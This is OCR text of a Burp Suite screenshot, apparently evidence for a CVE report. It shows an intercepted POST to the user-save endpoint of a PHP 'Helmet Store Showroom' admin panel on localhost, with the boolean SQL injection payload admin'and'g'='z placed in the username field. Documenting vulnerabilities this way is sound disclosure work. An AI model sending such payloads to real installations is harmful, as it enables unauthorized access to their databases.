 Burp Project Intruder Repeater Window Help
Burp Suite Professional v2021.9 - Temporary Project - licensed to google
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
Intercept HTTP history WebSockets history Options
Request to http://localhost:80 [127.0.0.1]
Forward Drop Intercept is on Action Open Browser
Comment this item HTTP/1 ?
Pretty Raw Hex \n
1 POST /CVE/hss/classes/Users.php?f=save HTTP/1.1
2 Host: localhost
3 Content-Length: 766
4 sec-ch-ua: ";Not A Brand";v="99", "Chromium";v="94"
5 Accept: */*
6 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryxOv65Zyo5ASBf9Ov
7 X-Requested-With: XMLHttpRequest
8 sec-ch-ua-mobile: ?0
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/94.0.4606.81 Safari/537.36
10 sec-ch-ua-platform: "Windows"
11 Origin: http://localhost
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: http://localhost/CVE/hss/admin/?page=user/manage_user
16 Accept-Encoding: gzip, deflate
17 Accept-Language: zh-CN,zh;q=0.9
18 Cookie: PHPSESSID=n2hadqmvc7m63oc6q677vrodfv
19 Connection: close
20
21 ------WebKitFormBoundaryxOv65Zyo5ASBf9Ov
22 Content-Disposition: form-data; name="id"
23 Content-Type: form-data
24
25
26 --2f394cbdba54150c8dfd7cf59d5021beb644fada8ac9a76e583f5b372627
27 Content-Disposition: form-data; name="firstname"
28 Content-Type: form-data
29
30 1
31 --2f394cbdba54150c8dfd7cf59d5021beb644fada8ac9a76e583f5b372627
32 Content-Disposition: form-data; name="lastname"
33 Content-Type: form-data
34
35 1
36 --2f394cbdba54150c8dfd7cf59d5021beb644fada8ac9a76e583f5b372627
37 Content-Disposition: form-data; name="username"
38 Content-Type: form-data
39
40 admin'and'g'='z
41 --2f394cbdba54150c8dfd7cf59d5021beb644fada8ac9a76e583f5b372627--
42
? Search... 0 matches
INSPECTOR ?
Request Attributes
Query Parameters (1)
Body Parameters (1)
Request Cookies (1)
Request Headers (18)
Helmet Store Showroom - PHP - Admin
Adminstrator Admin
First Name
11
Last Name
11
Username
admin
Password
••••••••
User Type
Administrator
Avatar
Choose file Browse
IMAGE NOT
AVAILABLE
Save Cancel